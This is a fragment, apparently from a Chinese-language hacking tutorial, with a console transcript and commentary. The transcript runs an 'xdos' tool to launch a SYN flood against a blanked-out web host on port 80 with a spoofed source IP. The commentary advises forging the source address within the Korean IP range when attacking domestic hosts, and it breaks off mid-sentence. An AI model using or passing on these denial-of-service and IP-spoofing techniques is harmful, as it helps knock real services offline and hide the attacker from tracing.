 (C) Copyright 1985-2000 Microsoft Corp.
C:₩Documents and Settings₩IsInternetUser>cd₩
C:₩>xdos www. .com 80 -t 6 -s 218.155.100.1
X-DOS v1.0 - command line d.o.s tool
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxx
Scanning www. .com 80 ...
Remote host: www. .com
Local address: 218.155.100.1
DOS mode: SYN FLOOD
Port count: 1
Thread count: 6
图 9
(以前我得到的主机多数能任意伪造IP
源地址，而现在却很难，韩国还有一些主
机可任意伪造IP 源地址，可是如果你用它
来攻击国内的主机时，就只能把伪造的IP
源地址设成韩国的IP 范围了，如果设成非